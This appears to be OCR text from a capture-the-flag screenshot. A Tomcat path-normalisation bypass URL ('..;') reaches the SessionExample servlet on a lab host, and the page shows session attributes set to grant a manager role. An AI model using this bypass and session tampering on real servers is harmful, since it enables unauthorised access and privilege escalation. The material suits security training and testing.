 https://www.webhosting.htb/hosting/..;/examples/servlets/servlet/SessionExample
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sessions Example
Session ID: 6293A0EE43DEFA066CE6E047E373E27D
Created: Wed Jan 31 21:16:29 GMT 2024
Last Accessed: Wed Jan 31 21:23:59 GMT 2024
The following data is in your session:
test = test
s_DisplayLoggedInUsernameSafe = Calico@nomail.com
s_IsLoggedInUserRoleManager = True
s_LoggedInUserUUID = 69cf715b-b7ec-450b-894a-695e8c473f25
Name of Session Attribute:
Value of Session Attribute:
Submit Query
GET based form:
Name of Session Attribute:
Value of Session Attribute:
Submit Query
URL encoded